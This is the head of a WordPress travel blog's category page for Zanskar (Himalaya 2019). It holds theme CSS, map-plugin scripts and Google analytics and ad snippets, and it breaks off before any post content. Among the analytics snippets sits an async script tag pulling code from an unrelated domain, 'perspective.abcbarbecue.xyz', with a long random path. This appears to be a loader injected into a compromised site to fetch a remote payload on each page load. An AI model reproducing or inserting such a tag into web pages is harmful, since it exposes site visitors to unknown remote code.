

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/
body_size: 20439
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Zanskar &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Zanskar Category Feed" href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2018/10/cropped-IMG_20180908_140144-01-2400x1298.jpeg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/categories/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
